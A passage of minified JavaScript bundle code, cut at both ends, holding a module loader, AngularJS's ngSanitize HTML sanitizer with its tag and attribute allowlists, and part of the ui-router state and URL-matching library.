d=o[b];if(d&&!d.evaluated&&d.declarative){c.push(b);for(var e=0,f=d.normalizedDeps.length;f>e;e++){var g=d.normalizedDeps[e];-1==p.call(c,g)&&(o[g]?m(g,c):n(g))}d.evaluated||(d.evaluated=!0,d.module.execute.call(a))}}function n(a){if(v[a])return v[a];if("@node/"==a.substr(0,6))return u(a.substr(6));var b=o[a];if(!b)throw"Module "+a+" not present.";return f(a),m(a,[]),o[a]=void 0,b.declarative&&s(b.module.exports,"__esModule",{value:!0}),v[a]=b.declarative?b.module.exports:b.esModule}var o={},p=Array.prototype.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},q=!0;try{Object.getOwnPropertyDescriptor({a:0},"a")}catch(r){q=!1}var s;!function(){try{Object.defineProperty({},"a",{})&&(s=Object.defineProperty)}catch(a){s=function(a,b,c){try{a[b]=c.value||c.get.call(a)}catch(d){}}}}();var t={},u="undefined"!=typeof System&&System._nodeRequire||"undefined"!=typeof require&&require.resolve&&"undefined"!=typeof process&&require,v={"@empty":{}};return function(a,d,e,f){return function(g){g(function(g){for(var h={_nodeRequire:u,register:b,registerDynamic:c,get:n,set:function(a,b){v[a]=b},newModule:function(a){return a}},i=0;i<d.length;i++)(function(a,b){b&&b.__esModule?v[a]=b:v[a]=k(b)})(d[i],arguments[i]);f(h);var j=n(a[0]);if(a.length>1)for(var i=1;i<a.length;i++)n(a[i]);return e?j["default"]:j})}}}("undefined"!=typeof self?self:global)(["1"],[],!1,function(a){var b=this.require,c=this.exports,d=this.module;!function(b){function c(a,b){for(var c=a.split(".");c.length;)b=b[c.shift()];return b}function d(a){if("string"==typeof a)return c(a,b);if(!(a instanceof Array))throw new Error("Global exports must be a string or array.");for(var d={},e=!0,f=0;f<a.length;f++){var g=c(a[f],b);e&&(d["default"]=g,e=!1),d[a[f].split(".").pop()]=g}return d}function e(a){if(Object.keys)Object.keys(b).forEach(a);else for(var c in b)i.call(b,c)&&a(c)}function f(a){e(function(c){if(-1==j.call(k,c)){try{var d=b[c]}catch(e){k.push(c)}a(c,d)}})}var g,h=a,i=Object.prototype.hasOwnProperty,j=Array.prototype.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},k=["_g","sessionStorage","localStorage","clipboardData","frames","frameElement","external","mozAnimationStartTime","webkitStorageInfo","webkitIndexedDB","mozInnerScreenY","mozInnerScreenX"];h.set("@@global-helpers",h.newModule({prepareGlobal:function(a,c,e){var h=b.define;b.define=void 0;var i;if(e){i={};for(var j in e)i[j]=b[j],b[j]=e[j]}return c||(g={},f(function(a,b){g[a]=b})),function(){var a;if(c)a=d(c);else{a={};var e,j;f(function(b,c){g[b]!==c&&"undefined"!=typeof c&&(a[b]=c,"undefined"!=typeof e?j||e===c||(j=!0):e=c)}),a=j?a:e}if(i)for(var k in i)b[k]=i[k];return b.define=h,a}}}))}("undefined"!=typeof self?self:global),!function(b){function c(a,b){a=a.replace(h,"");var c=a.match(k),d=(c[1].split(",")[b]||"require").replace(l,""),e=m[d]||(m[d]=new RegExp(i+d+j,"g"));e.lastIndex=0;for(var f,g=[];f=e.exec(a);)g.push(f[2]||f[3]);return g}function d(a,b,c,e){if("object"==typeof a&&!(a instanceof Array))return d.apply(null,Array.prototype.splice.call(arguments,1,arguments.length-1));if("string"==typeof a&&"function"==typeof b&&(a=[a]),!(a instanceof Array)){if("string"==typeof a){var g=f.get(a);return g.__useDefault?g["default"]:g}throw new TypeError("Invalid require")}for(var h=[],i=0;i<a.length;i++)h.push(f["import"](a[i],e));Promise.all(h).then(function(a){b&&b.apply(null,a)},c)}function e(a,e,h){"string"!=typeof a&&(h=e,e=a,a=null),e instanceof Array||(h=e,e=["require","exports","module"].splice(0,h.length)),"function"!=typeof h&&(h=function(a){return function(){return a}}(h)),void 0===e[e.length-1]&&e.pop();var i,j,k;-1!=(i=g.call(e,"require"))&&(e.splice(i,1),a||(e=e.concat(c(h.toString(),i)))),-1!=(j=g.call(e,"exports"))&&e.splice(j,1),-1!=(k=g.call(e,"module"))&&e.splice(k,1);var l={name:a,deps:e,execute:function(a,c,g){for(var l=[],m=0;m<e.length;m++)l.push(a(e[m]));g.uri=g.id,g.config=function(){},-1!=k&&l.splice(k,0,g),-1!=j&&l.splice(j,0,c),-1!=i&&l.splice(i,0,function(b,c,e){return"string"==typeof b&&"function"!=typeof c?a(b):d.call(f,b,c,e,g.id)});var n=h.apply(-1==j?b:c,l);return"undefined"==typeof n&&g&&(n=g.exports),"undefined"!=typeof n?n:void 0}};if(a)n.anonDefine||n.isBundle?n.anonDefine&&n.anonDefine.name&&(n.anonDefine=null):n.anonDefine=l,n.isBundle=!0,f.registerDynamic(l.name,l.deps,!1,l.execute);else{if(n.anonDefine&&!n.anonDefine.name)throw new Error("Multiple anonymous defines in module "+a);n.anonDefine=l}}var f=a,g=Array.prototype.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},h=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,i="(?:^|[^$_a-zA-Z\\xA0-\\uFFFF.])",j="\\s*\\(\\s*(\"([^\"]+)\"|'([^']+)')\\s*\\)",k=/\(([^\)]*)\)/,l=/^\s+|\s+$/g,m={};e.amd={};var n={isBundle:!1,anonDefine:null};f.amdDefine=e,f.amdRequire=d}("undefined"!=typeof self?self:global),a.registerDynamic("2",["3"],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return function(){!function(a,b){"use strict";function c(){function c(a,b){var c,d={},e=a.split(",");for(c=0;c<e.length;c++)d[b?i(e[c]):e[c]]=!0;return d}function d(b,c){null===b||void 0===b?b="":"string"!=typeof b&&(b=""+b),s.innerHTML=b;var d=5;do{if(0===d)throw m("uinput","Failed to sanitize html because the input is unstable");d--,a.document.documentMode&&q(s),b=s.innerHTML,s.innerHTML=b}while(b!==s.innerHTML);for(var e=s.firstChild;e;){switch(e.nodeType){case 1:c.start(e.nodeName.toLowerCase(),n(e.attributes));break;case 3:c.chars(e.textContent)}var f;if(!(f=e.firstChild)&&(1==e.nodeType&&c.end(e.nodeName.toLowerCase()),f=e.nextSibling,!f))for(;null==f&&(e=e.parentNode,e!==s);)f=e.nextSibling,1==e.nodeType&&c.end(e.nodeName.toLowerCase());e=f}for(;e=s.firstChild;)s.removeChild(e)}function n(a){for(var b={},c=0,d=a.length;c<d;c++){var e=a[c];b[e.name]=e.value}return b}function o(a){return a.replace(/&/g,"&amp;").replace(t,function(a){var b=a.charCodeAt(0),c=a.charCodeAt(1);return"&#"+(1024*(b-55296)+(c-56320)+65536)+";"}).replace(u,function(a){return"&#"+a.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}function p(a,b){var c=!1,d=e(a,a.push);return{start:function(a,e){a=i(a),!c&&C[a]&&(c=a),c||D[a]!==!0||(d("<"),d(a),g(e,function(c,e){var f=i(e),g="img"===a&&"src"===f||"background"===f;H[f]!==!0||E[f]===!0&&!b(c,g)||(d(" "),d(e),d('="'),d(o(c)),d('"'))}),d(">"))},end:function(a){a=i(a),c||D[a]!==!0||v[a]===!0||(d("</"),d(a),d(">")),a==c&&(c=!1)},chars:function(a){c||d(o(a))}}}function q(b){if(b.nodeType===a.Node.ELEMENT_NODE)for(var c=b.attributes,d=0,e=c.length;d<e;d++){var f=c[d],g=f.name.toLowerCase();"xmlns:ns1"!==g&&0!==g.lastIndexOf("ns1:",0)||(b.removeAttributeNode(f),d--,e--)}var h=b.firstChild;h&&q(h),h=b.nextSibling,h&&q(h)}var r=!1;this.$get=["$$sanitizeUri",function(a){return r&&f(D,B),function(b){var c=[];return k(b,l(c,function(b,c){return!/^unsafe:/.test(a(b,c))})),c.join("")}}],this.enableSvg=function(a){return h(a)?(r=a,this):r},e=b.bind,f=b.extend,g=b.forEach,h=b.isDefined,i=b.lowercase,j=b.noop,k=d,l=p;var s,t=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,u=/([^\#-~ |!])/g,v=c("area,br,col,hr,img,wbr"),w=c("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),x=c("rp,rt"),y=f({},x,w),z=f({},w,c("address,article,aside,blockquote,caption,center,del,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,map,menu,nav,ol,pre,section,table,ul")),A=f({},x,c("a,abbr,acronym,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,q,ruby,rp,rt,s,samp,small,span,strike,strong,sub,sup,time,tt,u,var")),B=c("circle,defs,desc,ellipse,font-face,font-face-name,font-face-src,g,glyph,hkern,image,linearGradient,line,marker,metadata,missing-glyph,mpath,path,polygon,polyline,radialGradient,rect,stop,svg,switch,text,title,tspan"),C=c("script,style"),D=f({},v,z,A,y),E=c("background,cite,href,longdesc,src,xlink:href"),F=c("abbr,align,alt,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,coords,dir,face,headers,height,hreflang,hspace,ismap,lang,language,nohref,nowrap,rel,rev,rows,rowspan,rules,scope,scrolling,shape,size,span,start,summary,tabindex,target,title,type,valign,value,vspace,width"),G=c("accent-height,accumulate,additive,alphabetic,arabic-form,ascent,baseProfile,bbox,begin,by,calcMode,cap-height,class,color,color-rendering,content,cx,cy,d,dx,dy,descent,display,dur,end,fill,fill-rule,font-family,font-size,font-stretch,font-style,font-variant,font-weight,from,fx,fy,g1,g2,glyph-name,gradientUnits,hanging,height,horiz-adv-x,horiz-origin-x,ideographic,k,keyPoints,keySplines,keyTimes,lang,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mathematical,max,min,offset,opacity,orient,origin,overline-position,overline-thickness,panose-1,path,pathLength,points,preserveAspectRatio,r,refX,refY,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,rotate,rx,ry,slope,stemh,stemv,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,systemLanguage,target,text-anchor,to,transform,type,u1,u2,underline-position,underline-thickness,unicode,unicode-range,units-per-em,values,version,viewBox,visibility,width,widths,x,x-height,x1,x2,xlink:actuate,xlink:arcrole,xlink:role,xlink:show,xlink:title,xlink:type,xml:base,xml:lang,xml:space,xmlns,xmlns:xlink,y,y1,y2,zoomAndPan",!0),H=f({},E,G,F);!function(a){var b;if(!a.document||!a.document.implementation)throw m("noinert","Can't create an inert html document");b=a.document.implementation.createHTMLDocument("inert");var c=b.documentElement||b.getDocumentElement(),d=c.getElementsByTagName("body");if(1===d.length)s=d[0];else{var e=b.createElement("html");s=b.createElement("body"),e.appendChild(s),b.appendChild(e)}}(a)}function d(a){var b=[],c=l(b,j);return c.chars(a),b.join("")}var e,f,g,h,i,j,k,l,m=b.$$minErr("$sanitize");b.module("ngSanitize",[]).provider("$sanitize",c),b.module("ngSanitize").filter("linky",["$sanitize",function(a){var c=/((ftp|https?):\/\/|(www\.)|(mailto:)?[A-Za-z0-9._%+-]+@)\S*[^\s.;,(){}<>"\u201d\u2019]/i,e=/^mailto:/i,f=b.$$minErr("linky"),g=b.isDefined,h=b.isFunction,i=b.isObject,j=b.isString;return function(b,k,l){function m(a){a&&t.push(d(a))}function n(a,b){var c,d=r(a);t.push("<a ");for(c in d)t.push(c+'="'+d[c]+'" ');!g(k)||"target"in d||t.push('target="',k,'" '),t.push('href="',a.replace(/"/g,"&quot;"),'">'),m(b),t.push("</a>")}if(null==b||""===b)return b;if(!j(b))throw f("notstring","Expected string but received: {0}",b);for(var o,p,q,r=h(l)?l:i(l)?function(){return l}:function(){return{}},s=b,t=[];o=s.match(c);)p=o[0],o[2]||o[4]||(p=(o[3]?"http://":"mailto:")+p),q=o.index,m(s.substr(0,q)),n(p,o[0].replace(e,"")),s=s.substring(q+o[0].length);return m(s),a(t.join(""))}}])}(window,window.angular)}(),e()}),a.registerDynamic("4",["3"],!1,function(b,e,f){var g=a.get("@@global-helpers").prepareGlobal(f.id,null,null);return function(){"undefined"!=typeof d&&"undefined"!=typeof c&&d.exports===c&&(d.exports="ui.router"),function(a,b,c){"use strict";function d(a,b){return R(new(R(function(){},{prototype:a})),b)}function e(a){return Q(arguments,function(b){b!==a&&Q(b,function(b,c){a.hasOwnProperty(c)||(a[c]=b)})}),a}function f(a,b){var c=[];for(var d in a.path){if(a.path[d]!==b.path[d])break;c.push(a.path[d])}return c}function g(a){if(Object.keys)return Object.keys(a);var b=[];return Q(a,function(a,c){b.push(c)}),b}function h(a,b){if(Array.prototype.indexOf)return a.indexOf(b,Number(arguments[2])||0);var c=a.length>>>0,d=Number(arguments[2])||0;for(d=d<0?Math.ceil(d):Math.floor(d),d<0&&(d+=c);d<c;d++)if(d in a&&a[d]===b)return d;return-1}function i(a,b,c,d){var e,i=f(c,d),j={},k=[];for(var l in i)if(i[l]&&i[l].params&&(e=g(i[l].params),e.length))for(var m in e)h(k,e[m])>=0||(k.push(e[m]),j[e[m]]=a[e[m]]);return R({},j,b)}function j(a,b,c){if(!c){c=[];for(var d in a)c.push(d)}for(var e=0;e<c.length;e++){var f=c[e];if(a[f]!=b[f])return!1}return!0}function k(a,b){var c={};return Q(a,function(a){c[a]=b[a]}),c}function l(a){var b={},c=Array.prototype.concat.apply(Array.prototype,Array.prototype.slice.call(arguments,1));return Q(c,function(c){c in a&&(b[c]=a[c])}),b}function m(a){var b={},c=Array.prototype.concat.apply(Array.prototype,Array.prototype.slice.call(arguments,1));for(var d in a)h(c,d)==-1&&(b[d]=a[d]);return b}function n(a,b){var c=P(a),d=c?[]:{};return Q(a,function(a,e){b(a,e)&&(d[c?d.length:e]=a)}),d}function o(a,b){var c=P(a)?[]:{};return Q(a,function(a,d){c[d]=b(a,d)}),c}function p(a,b){var d=1,f=2,i={},j=[],k=i,l=R(a.when(i),{$$promises:i,$$values:i});this.study=function(i){function n(a,c){if(s[c]!==f){if(r.push(c),s[c]===d)throw r.splice(0,h(r,c)),new Error("Cyclic dependency: "+r.join(" -> "));if(s[c]=d,N(a))q.push(c,[function(){return b.get(a)}],j);else{var e=b.annotate(a);Q(e,function(a){a!==c&&i.hasOwnProperty(a)&&n(i[a],a)}),q.push(c,a,e)}r.pop(),s[c]=f}}function o(a){return O(a)&&a.then&&a.$$promises}if(!O(i))throw new Error("'invocables' must be an object");var p=g(i||{}),q=[],r=[],s={};return Q(i,n),i=r=s=null,function(d,f,g){function h(){--u||(v||e(t,f.$$values),r.$$values=t,r.$$promises=r.$$promises||!0,delete r.$$inheritedValues,n.resolve(t))}function i(a){r.$$failure=a,n.reject(a)}function j(c,e,f){function j(a){l.reject(a),i(a)}function k(){if(!L(r.$$failure))try{l.resolve(b.invoke(e,g,t)),l.promise.then(function(a){t[c]=a,h()},j)}catch(a){j(a)}}var l=a.defer(),m=0;Q(f,function(a){s.hasOwnProperty(a)&&!d.hasOwnProperty(a)&&(m++,s[a].then(function(b){t[a]=b,--m||k()},j))}),m||k(),s[c]=l.promise}if(o(d)&&g===c&&(g=f,f=d,d=null),d){if(!O(d))throw new Error("'locals' must be an object")}else d=k;if(f){if(!o(f))throw new Error("'parent' must be a promise returned by $resolve.resolve()")}else f=l;var n=a.defer(),r=n.promise,s=r.$$promises={},t=R({},d),u=1+q.length/3,v=!1;if(L(f.$$failure))return i(f.$$failure),r;f.$$inheritedValues&&e(t,m(f.$$inheritedValues,p)),R(s,f.$$promises),f.$$values?(v=e(t,m(f.$$values,p)),r.$$inheritedValues=m(f.$$values,p),h()):(f.$$inheritedValues&&(r.$$inheritedValues=m(f.$$inheritedValues,p)),f.then(h,i));for(var w=0,x=q.length;w<x;w+=3)d.hasOwnProperty(q[w])?h():j(q[w],q[w+1],q[w+2]);return r}},this.resolve=function(a,b,c,d){return this.study(a)(b,c,d)}}function q(a,b,c){this.fromConfig=function(a,b,c){return L(a.template)?this.fromString(a.template,b):L(a.templateUrl)?this.fromUrl(a.templateUrl,b):L(a.templateProvider)?this.fromProvider(a.templateProvider,b,c):null},this.fromString=function(a,b){return M(a)?a(b):a},this.fromUrl=function(c,d){return M(c)&&(c=c(d)),null==c?null:a.get(c,{cache:b,headers:{Accept:"text/html"}}).then(function(a){return a.data})},this.fromProvider=function(a,b,d){return c.invoke(a,null,d||{params:b})}}function r(a,b,e){function f(b,c,d,e){if(q.push(b),o[b])return o[b];if(!/^\w+([-.]+\w+)*(?:\[\])?$/.test(b))throw new Error("Invalid parameter name '"+b+"' in pattern '"+a+"'");if(p[b])throw new Error("Duplicate parameter name '"+b+"' in pattern '"+a+"'");return p[b]=new U.Param(b,c,d,e),p[b]}function g(a,b,c,d){var e=["",""],f=a.replace(/[\\\[\]\^$*+?.()|{}]/g,"\\$&");if(!b)return f;switch(c){case!1:e=["(",")"+(d?"?":"")];break;case!0:f=f.replace(/\/$/,""),e=["(?:/(",")|/)?"];break;default:e=["("+c+"|",")?"]}return f+e[0]+b+e[1]}function h(e,f){var g,h,i,j,k;return g=e[2]||e[3],k=b.params[g],i=a.substring(m,e.index),h=f?e[4]:e[4]||("*"==e[1]?".*":null),h&&(j=U.type(h)||d(U.type("string"),{pattern:new RegExp(h,b.caseInsensitive?"i":c)})),{id:g,regexp:h,segment:i,type:j,cfg:k}}b=R({params:{}},O(b)?b:{});var i,j=/([:*])([\w\[\]]+)|\{([\w\[\]]+)(?:\:\s*((?:[^{}\\]+|\\.|\{(?:[^{}\\]+|\\.)*\})+))?\}/g,k=/([:]?)([\w\[\].-]+)|\{([\w\[\].-]+)(?:\:\s*((?:[^{}\\]+|\\.|\{(?:[^{}\\]+|\\.)*\})+))?\}/g,l="^",m=0,n=this.segments=[],o=e?e.params:{},p=this.params=e?e.params.$$new():new U.ParamSet,q=[];this.source=a;for(var r,s,t;(i=j.exec(a))&&(r=h(i,!1),!(r.segment.indexOf("?")>=0));)s=f(r.id,r.type,r.cfg,"path"),l+=g(r.segment,s.type.pattern.source,s.squash,s.isOptional),n.push(r.segment),m=j.lastIndex;t=a.substring(m);var u=t.indexOf("?");if(u>=0){var v=this.sourceSearch=t.substring(u);if(t=t.substring(0,u),this.sourcePath=a.substring(0,m+u),v.length>0)for(m=0;i=k.exec(v);)r=h(i,!0),s=f(r.id,r.type,r.cfg,"search"),m=j.lastIndex}else this.sourcePath=a,this.sourceSearch="";l+=g(t)+(b.strict===!1?"/?":"")+"$",n.push(t),this.regexp=new RegExp(l,b.caseInsensitive?"i":c),this.prefix=n[0],this.$$paramNames=q}function s(a){R(this,a)}function t(){function a(a){return null!=a?a.toString().replace(/~/g,"~~").replace(/\//g,"~2F"):a}function e(a){return null!=a?a.toString().replace(/~2F/g,"/").replace(/~~/g,"~"):a}function f(){return{strict:p,caseInsensitive:m}}function i(a){return M(a)||P(a)&&M(a[a.length-1])}function j(){for(;w.length;){var a=w.shift();if(a.pattern)throw new Error("You cannot override a type's .pattern at runtime.");b.extend(u[a.name],l.invoke(a.def))}}function k(a){R(this,a||{})}U=this;var l,m=!1,p=!0,q=!1,u={},v=!0,w=[],x={string:{encode:a,decode:e,is:function(a){return null==a||!L(a)||"string"==typeof a},pattern:/[^\/]*/},"int":{encode:a,decode:function(a){return parseInt(a,10)},is:function(a){return L(a)&&this.decode(a.toString())===a},pattern:/\d+/},bool:{encode:function(a){return a?1:0},decode:function(a){return 0!==parseInt(a,10)},is:function(a){return a===!0||a===!1},pattern:/0|1/},date:{encode:function(a){return this.is(a)?[a.getFullYear(),("0"+(a.getMonth()+1)).slice(-2),("0"+a.getDate()).slice(-2)].join("-"):c},decode:function(a){if(this.is(a))return a;var b=this.capture.exec(a);return b?new Date(b[1],b[2]-1,b[3]):c},is:function(a){return a instanceof Date&&!isNaN(a.valueOf())},equals:function(a,b){return this.is(a)&&this.is(b)&&a.toISOString()===b.toISOString()},pattern:/[0-9]{4}-(?:0[1-9]|1[0-2])-(?:0[1-9]|[1-2][0-9]|3[0-1])/,capture:/([0-9]{4})-(0[1-9]|1[0-2])-(0[1-9]|[1-2][0-9]|3[0-1])/},json:{encode:b.toJson,decode:b.fromJson,is:b.isObject,equals:b.equals,pattern:/[^\/]*/},any:{encode:b.identity,decode:b.identity,equals:b.equals,pattern:/.*/}};t.$$getDefaultValue=function(a){if(!i(a.value))return a.value;if(!l)throw new Error("Injectable functions cannot be called at configuration time");return l.invoke(a.value)},this.caseInsensitive=function(a){return L(a)&&(m=a),m},this.strictMode=function(a){return L(a)&&(p=a),p},this.defaultSquashPolicy=function(a){if(!L(a))return q;if(a!==!0&&a!==!1&&!N(a))throw new Error("Invalid squash policy: "+a+". Valid policies: false, true, arbitrary-string");return q=a,a},this.compile=function(a,b){return new r(a,R(f(),b))},this.isMatcher=function(a){if(!O(a))return!1;var b=!0;return Q(r.prototype,function(c,d){M(c)&&(b=b&&L(a[d])&&M(a[d]))}),b},this.type=function(a,b,c){if(!L(b))return u[a];if(u.hasOwnProperty(a))throw new Error("A type named '"+a+"' has already been defined.");return u[a]=new s(R({name:a},b)),c&&(w.push({name:a,def:c}),v||j()),this},Q(x,function(a,b){u[b]=new s(R({name:b},a))}),u=d(u,{}),this.$get=["$injector",function(a){return l=a,v=!1,j(),Q(x,function(a,b){u[b]||(u[b]=new s(a))}),this}],this.Param=function(a,d,e,f){function j(a){var b=O(a)?g(a):[],c=h(b,"value")===-1&&h(b,"type")===-1&&h(b,"squash")===-1&&h(b,"array")===-1;return c&&(a={value:a}),a.$$fn=i(a.value)?a.value:function(){return a.value},a}function k(c,d,e){if(c.type&&d)throw new Error("Param '"+a+"' has two type configurations.");return d?d:c.type?b.isString(c.type)?u[c.type]:c.type instanceof s?c.type:new s(c.type):"config"===e?u.any:u.string}function m(){var b={array:"search"===f&&"auto"},c=a.match(/\[\]$/)?{array:!0}:{};return R(b,c,e).array}function p(a,b){var c=a.squash;if(!b||c===!1)return!1;if(!L(c)||null==c)return q;if(c===!0||N(c))return c;throw new Error("Invalid squash policy: '"+c+"'. Valid policies: false, true, or arbitrary string")}function r(a,b,d,e){var f,g,i=[{from:"",to:d||b?c:""},{from:null,to:d||b?c:""}];return f=P(a.replace)?a.replace:[],N(e)&&f.push({from:e,to:c}),g=o(f,function(a){return a.from}),n(i,function(a){return h(g,a.from)===-1}).concat(f)}function t(){if(!l)throw new Error("Injectable functions cannot be called at configuration time");var a=l.invoke(e.$$fn);if(null!==a&&a!==c&&!x.type.is(a))throw new Error("Default value ("+a+") for parameter '"+x.id+"' is not an instance of Type ("+x.type.name+")");return a}function v(a){function b(a){return function(b){return b.from===a}}function c(a){var c=o(n(x.replace,b(a)),function(a){return a.to});return c.length?c[0]:a}return a=c(a),L(a)?x.type.$normalize(a):t()}function w(){return"{Param:"+a+" "+d+" squash: '"+A+"' optional: "+z+"}"}var x=this;e=j(e),d=k(e,d,f);var y=m();d=y?d.$asArray(y,"search"===f):d,"string"!==d.name||y||"path"!==f||e.value!==c||(e.value="");var z=e.value!==c,A=p(e,z),B=r(e,y,z,A);R(this,{id:a,type:d,location:f,array:y,squash:A,replace:B,isOptional:z,value:v,dynamic:c,config:e,toString:w})},k.prototype={$$new:function(){return d(this,R(new k,{$$parent:this}))},$$keys:function(){for(var a=[],b=[],c=this,d=g(k.prototype);c;)b.push(c),c=c.$$parent;return b.reverse(),Q(b,function(b){Q(g(b),function(b){h(a,b)===-1&&h(d,b)===-1&&a.push(b)})}),a},$$values:function(a){var b={},c=this;return Q(c.$$keys(),function(d){b[d]=c[d].value(a&&a[d])}),b},$$equals:function(a,b){var c=!0,d=this;return Q(d.$$keys(),function(e){var f=a&&a[e],g=b&&b[e];d[e].type.equals(f,g)||(c=!1)}),c},$$validates:function(a){var d,e,f,g,h,i=this.$$keys();for(d=0;d<i.length&&(e=this[i[d]],f=a[i[d]],f!==c&&null!==f||!e.isOptional);d++){if(g=e.type.$normalize(f),!e.type.is(g))return!1;if(h=e.type.encode(g),b.isString(h)&&!e.type.pattern.exec(h))return!1}return!0},$$parent:c},this.ParamSet=k}function u(a,d){function e(a){var b=/^\^((?:\\[^a-zA-Z0-9]|[^\\\[\]\^$*+?.()|{}]+)*)/.exec(a.source);return null!=b?b[1].replace(/\\(.)/g,"$1"):""}function f(a,b){return a.replace(/\$(\$|\d{1,2})/,function(a,c){return b["$"===c?0:Number(c)]})}function g(a,b,c){if(!c)return!1;var d=a.invoke(b,b,{$match:c});return!L(d)||d}function h(d,e,f,g,h){function m(a,b,c){return"/"===q?a:b?q.slice(0,-1)+a:c?q.slice(1)+a:a}function n(a){function b(a){var b=a(f,d);return!!b&&(N(b)&&d.replace().url(b),!0)}if(!a||!a.defaultPrevented){p&&d.url()===p;p=c;var e,g=j.length;for(e=0;e<g;e++)if(b(j[e]))return;k&&b(k)}}function o(){return i=i||e.$on("$locationChangeSuccess",n)}var p,q=g.baseHref(),r=d.url();return l||o(),{sync:function(){n()},listen:function(){return o()},update:function(a){return a?void(r=d.url()):void(d.url()!==r&&(d.url(r),d.replace()))},push:function(a,b,e){var f=a.format(b||{});null!==f&&b&&b["#"]&&(f+="#"+b["#"]),d.url(f),p=e&&e.$$avoidResync?d.url():c,e&&e.replace&&d.replace()},href:function(c,e,f){if(!c.validates(e))return null;var g=a.html5Mode();b.isObject(g)&&(g=g.enabled),g=g&&h.history;var i=c.format(e);if(f=f||{},g||null===i||(i="#"+a.hashPrefix()+i),null!==i&&e&&e["#"]&&(i+="#"+e["#"]),i=m(i,g,f.absolute),!f.absolute||!i)return i;var j=!g&&i?"/":"",k=d.port();return k=80===k||443===k?"":":"+k,[d.protocol(),"://",d.host(),k,j,i].join("")}}}var i,j=[],k=null,l=!1;this.rule=function(a){if(!M(a))throw new Error("'rule' must be a function");return j.push(a),this},this.otherwise=function(a){if(N(a)){var b=a;a=function(){return b}}else if(!M(a))throw new Error("'rule' must be a function");return k=a,this},this.when=function(a,b){var c,h=N(b);if(N(a)&&(a=d.compile(a)),!h&&!M(b)&&!P(b))throw new Error("invalid 'handler' in when()");var i={matcher:function(a,b){return h&&(c=d.compile(b),b=["$match",function(a){return c.format(a)}]),R(function(c,d){return g(c,b,a.exec(d.path(),d.search()))},{prefix:N(a.prefix)?a.prefix:""})},regex:function(a,b){if(a.global||a.sticky)throw new Error("when() RegExp must not be global or sticky");return h&&(c=b,b=["$match",function(a){return f(c,a)}]),R(function(c,d){return g(c,b,a.exec(d.path()))},{prefix:e(a)})}},j={matcher:d.isMatcher(a),regex:a instanceof RegExp};for(var k in j)if(j[k])return this.rule(i[k](a,b));throw new Error("invalid 'what' in when()")},this.deferIntercept=function(a){a===c&&(a=!0),l=a},this.$get=h,h.$inject=["$location","$rootScope","$injector","$browser","$sniffer"]}function v(a,e){function f(a){return 0===a.indexOf(".")||0===a.indexOf("^")}function m(a,b){if(!a)return c;var d=N(a),e=d?a:a.name,g=f(e);if(g){if(!b)throw new Error("No reference point given for path '"+e+"'");b=m(b);for(var h=e.split("."),i=0,j=h.length,k=b;i<j;i++)if(""!==h[i]||0!==i){if("^"!==h[i])break;if(!k.parent)throw new Error("Path '"+e+"' not valid for state '"+b.name+"'");k=k.parent}else k=b;h=h.slice(i).join("."),e=k.name+(k.name&&h?".":"")+h}var l=z[e];return!l||!d&&(d||l!==a&&l.self!==a)?c:l}function n(a,b){A[a]||(A[a]=[]),A[a].push(b)}function p(a){for(var b=A[a]||[];b.length;)q(b.shift())}function q(b){b=d(b,{self:b,resolve:b.resolve||{},toString:function(){return this.name}});var c=b.name;if(!N(c)||c.indexOf("@")>=0)throw new Error("State must have a valid name");if(z.hasOwnProperty(c))throw new Error("State '"+c+"' is already defined");var e=c.indexOf(".")!==-1?c.substring(0,c.lastIndexOf(".")):N(b.parent)?b.parent:O(b.parent)&&N(b.parent.name)?b.parent.name:"";if(e&&!z[e])return n(e,b.self);for(var f in C)M(C[f])&&(b[f]=C[f](b,C.$delegates[f]));return z[c]=b,!b[B]&&b.url&&a.when(b.url,["$match","$stateParams",function(a,c){y.$current.navigable==b&&j(a,c)||y.transitionTo(b,a,{inherit:!0,location:!1})}]),p(c),b}function r(a){return a.indexOf("*")>-1}function s(a){for(var b=a.split("."),c=y.$current.name.split("."),d=0,e=b.length;d<e;d++)"*"===b[d]&&(c[d]="*");return"**"===b[0]&&(c=c.slice(h(c,b[1])),c.unshift("**")),"**"===b[b.length-1]&&(c.splice(h(c,b[b.length-2])+1,Number.MAX_VALUE),c.push("**")),b.length==c.length&&c.join("")===b.join("")}function t(a,b){return N(a)&&!L(b)?C[a]:M(b)&&N(a)?(C[a]&&!C.$delegates[a]&&(C.$delegates[a]=C[a]),C[a]=b,this):this}function u(a,b){return O(a)?b=a:b.name=a,q(b),this}function v(a,e,f,h,l,n,p,q,t){function u(b,c,d,f){var g=a.$broadcast("$stateNotFound",b,c,d);if(g.defaultPrevented)return p.update(),D;if(!g.retry)return null;if(f.$retry)return p.update(),E;var h=y.transition=e.when(g.retry);return h.then(function(){return h!==y.transition?A:(b.options.$retry=!0,y.transitionTo(b.to,b.toParams,b.options))},function(){return D}),p.update(),h}function v(a,c,d,g,i,j){function m(){var c=[];return Q(a.views,function(d,e){var g=d.resolve&&d.resolve!==a.resolve?d.resolve:{};g.$template=[function(){return f.load(e,{view:d,locals:i.globals,params:n,notify:j.notify})||""}],c.push(l.resolve(g,i.globals,i.resolve,a).then(function(c){if(M(d.controllerProvider)||P(d.controllerProvider)){var f=b.extend({},g,i.globals);c.$$controller=h.invoke(d.controllerProvider,null,f)}else c.$$controller=d.controller;c.$$state=a,c.$$controllerAs=d.controllerAs,i[e]=c}))}),e.all(c).then(function(){return i.globals})}var 